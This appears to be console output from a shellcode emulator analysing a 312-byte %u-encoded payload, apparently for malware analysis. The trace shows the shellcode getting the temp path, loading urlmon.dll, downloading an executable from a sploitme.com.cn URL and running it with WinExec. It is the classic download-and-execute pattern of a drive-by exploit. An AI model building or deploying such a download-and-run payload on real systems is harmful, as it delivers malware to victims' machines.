 C:\Windows\SYSTEM32\cmd.exe
Loaded 312 bytes from file C:\Users\usuario\Desktop\e8.bin
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..
Testing 534 offsets  |  Percent Complete: 99%  |  Completed in 94 ms
0) offset=0x0          steps=MAX    final_eip=7c835dfa   GetTempPathA
1) offset=0x2          steps=MAX    final_eip=7c835dfa   GetTempPathA
Select index to execute:: (int/reg) reg
0
Loaded 312 bytes from file C:\Users\usuario\Desktop\e8.bin
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
401086  GetTempPathA(len=88, buf=12fd80) = 24
4010b0  LoadLibraryA(urlmon.dll)
4010ca  URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=8, C:\Users\usuario\AppData\Local\Temp\e.exe)
4010d7  WinExec(C:\Users\usuario\AppData\Local\Temp\e.exe)
4010e0  ExitThread(0)
Stepcount 302234